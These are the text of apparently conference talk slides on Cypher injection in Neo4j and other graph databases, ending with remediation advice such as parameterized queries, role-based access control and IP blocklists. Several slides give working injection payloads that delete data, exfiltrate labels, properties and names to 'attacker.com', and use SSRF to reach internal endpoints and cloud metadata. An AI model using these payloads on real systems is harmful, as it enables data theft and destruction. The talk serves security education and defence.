Slide 1


Cypher Injection
The New “SQL Injection” We Aren’t Aware Of
Noy Pearl
Notes:
What cypher
Most ppl don’t know
Escalate attack

Slide 2


Whoami
Security Researcher @ MoonActive
AppSec-IL 2020 CTF Creators Team
Hacker by title, dancer by soul
Dog owner / dog owns me
Notes:
Member
Learn

Slide 3
Takeaways
Cypher & Graph Databases
Injection Time!
Attack Escalation
Remediation & Mitigation
What Now - A New Era of Injections
Notes:
What you’re gonna get from this

Slide 4


Notes:
Forget everything you know
NOT caesar-cipher
NOT crypto cypher

Slide 5
What is Cypher?
(Open)Cypher Query Language
in simple words
Notes:
Say NO - caesar cipher
Used in GraphDB
Injection similar

Slide 6
Cypher is commonly used in
Graph Databases

Slide 7








Relational Database
Graph Database
Character
id
Place
id
Lives at
place_id
name
name
birth_date
city
Notes:
Relational, object oriented, graph DBs
GraphQL - API query language to pull data

Slide 8
Go Cypher!
Understanding Cypher Query

Slide 9


Slide 10








Notes:
Explain the terms after 2 slides (later)

Slide 11


Notes:
Treedome

Slide 12

Terms
Node
Relationship
Node
Variable
Label
Property
MATCH (c:Character {name:"Spongebob"}) RETURN c

Slide 13

Goodbye SELECT, Hello MATCH
Get all Characters:
MATCH (c:Character) RETURN c
Get Character by name:
MATCH (c:Character)
WHERE c.name = ‘Spongebob’ RETURN c

Slide 14

Injection
Time!

Slide 15
SQL Injection
In A Nutshell

Slide 16

SQLi In A Nutshell
SELECT * FROM “characters” WHERE name = “Spongebob”
Spongebob -> Spongebob” OR 1=1--
SELECT * FROM “characters” WHERE name = “Spongebob” OR 1=1--”
id
name
0
Spongebob
1
Patrick
Iniciando el hackeo
2
Sandy
3
Squidward

Slide 17

Cypher Injection
Returning back to Cypher

Slide 18

MATCH By Name
MATCH (c:Character)
WHERE c.name = ' + USER_INPUT + ' RETURN c
Spongebob
MATCH (c:Character)
WHERE c.name = 'Spongebob' RETURN c

Slide 19

MATCH By Name Injection - Return All
MATCH (c:Character)
WHERE c.name = ' + USER_INPUT + ' RETURN c
Spongebob’ OR 1=1 RETURN c//
MATCH (c:Character)
WHERE c.name =’Spongebob’ OR 1=1 RETURN c//‘ RETURN c

Slide 20
MATCH By Name Injection - Delete
MATCH (c:Character)
WHERE c.name = ' + USER_INPUT + ' RETURN c
Spongebob’ DELETE c//
MATCH (c:Character)
WHERE c.name =’Spongebob’ DELETE c//‘ RETURN c

Slide 21

DELETE
EVERYTHING

Slide 22
MATCH By Name Injection - DELETE All
MATCH (c:Character)
WHERE c.name = ' + USER_INPUT + ' RETURN c
MATCH (c:Character)
WHERE c.name =‘Spongebob’
MATCH (all:Character)
DELETE all//‘
RETURN c

Slide 23

BuT We DoN’t SeE ThE QuErY!
RETURN c? Character label?
Notes:
Attacker from outside

Slide 24
Data Exfiltration
Leveraging LOAD CSV
in
Notes:
Leak data
exploit
To delete
Escalate further
Explain what is Neo4j

Slide 25

LOAD CSV
import data from CSV files.
LOAD CSV FROM https://your-website/data.csv
Notes:
Clause

Slide 26

Blind
Injection
LOAD CSV
Comes To The Rescue!

Slide 27

Using LOAD CSV To Leak Labels
CALL db.labels() YIELD label
LOAD CSV FROM 'https://attacker.com/'+label
AS b RETURN b//
Notes:
Procedure
Clause

Slide 28

Using LOAD CSV To Leak Properties
MATCH (c:Character)
LOAD CSV FROM 'https://attacker.com/'+apoc.text.join(keys(c), ' ')
AS b RETURN b//
Notes:
Apoc.text.join - list to string

Slide 29


Using LOAD CSV To Leak Names
MATCH (c:Character)
LOAD CSV FROM 'https://attacker.com/'+c.name
AS b RETURN b//

Slide 30

More
Damage

Slide 31
Attack Escalation
01
02
03
04
Denial-Of-Service
SSRF & RFI
Preventing access to the database
Accessing sensitive endpoints & files
Lateral Movement
Alternatives
Escalating to other machines
LOAD CSV alternatives
In Neo4J & other databases

Slide 32


DoS - Leak & Kill Connections

Slide 33


Drop Database

Slide 34

More
Damage

Slide 35








SSRF Through Cypher Injection
Server-Side Request Forgery
Internal server
Internal server
Server
Internal server
Internal server
Internal server
Internal server

Slide 36

SSRF + LOAD CSV
=

Slide 37

Leveraging LOAD CSV For SSRF
Server-Side Request Forgery
LOAD CSV FROM
http://internal_host/secret
/secret
Internal server
Internal server
http://169.254.169.254
/latest/metadata
IMDSv1
Internal server
Internal server
Vulnerable
Server
Internal server
Internal server

Slide 38


Leak Secrets Through SSRF
LOAD CSV FROM "http://localhost:3030/internal-api/keys.txt"
AS secret
LOAD CSV FROM "http://attacker.com/"+secret[0]
AS line RETURN secret[0]//

Slide 39


Vendor Communication
My 2 cents about our
LOAD CSV
APOC Plugin
Notes:
Develop

Slide 40
LOAD CSV was blocked?
Go APOC Library!
Extension to Cypher Language
Load, Import, Export procedure
https://neo4j.com/developer/neo4j-apoc
Notes:
Plugin - extension to Cypher Language in Neo4J

Slide 41


LOAD CSV was blocked?
Go APOC Library! #2
MATCH (c:Character)
CALL apoc.load.json
("https://attacker.com/data.json?leaked="+c.name)
YIELD value RETURN value
https://neo4j.com/developer/neo4j-apoc

Slide 42

Remediation
&
Mitigation

Slide 43



Remediation
Use Parameterized Queries
session.run("MATCH (c:Character)
WHERE c.name = $name RETURN c", {name: name})
session.run("MATCH (c:Character)
WHERE c.name ' " + name + " ' + RETURN c)
Notes:
Stored procedures (e.g Java)

Slide 44

Mitigations
RBAC support - users, roles & privileges
Read / write
Built-in granular roles - PUBLIC, reader, editor,admin
Revoke privileges from roles
Hardening capabilities per-user
Disable/allowlist Apoc procedures (neo4j.conf) (4.3)
Notes:
RBAC
Role-based access control
Vendor communication - disable apoc - revoke procedure

Slide 45


Mitigations
In neo4j.conf :
Configure unsupported.dbms.cypher_ip_blocklist (4.4.4)
Configure internal.dbms.cypher_ip_blocklist (5.x)
unsupported.dbms.cypher_ip_blocklist=0.0.0.0/0,::/0
"access to $IP_ADDR is blocked via the configuration property unsupported.dbms.cypher_ip_blocklist"
https://neo4j.com/developer/kb/protecting-against-ssrf
Notes:
RBAC
Role-based access control
Vendor communication - disable apoc - revoke procedure

Slide 46

A word about
Graph

Slide 47


Redis Graph
Parameterized queries are supported
Some procedures are supported (db.labels)
Substrings are supported
CASE WHEN - if-based (with toInteger(‘1/0’) for error)
https://redis.io/commands/graph.query/#procedures
Notes:
accept an input argument and evaluates it against one or more expressions
Try to divide 1 by 0

Slide 48
What Now
Understand how Cypher injections work - https://github.com/noypearl/cypher-playground
Fix existing injections in your applications
Bug bounty - hunt for bugs in Cypher
Reduce attack surface
Profit

Slide 49


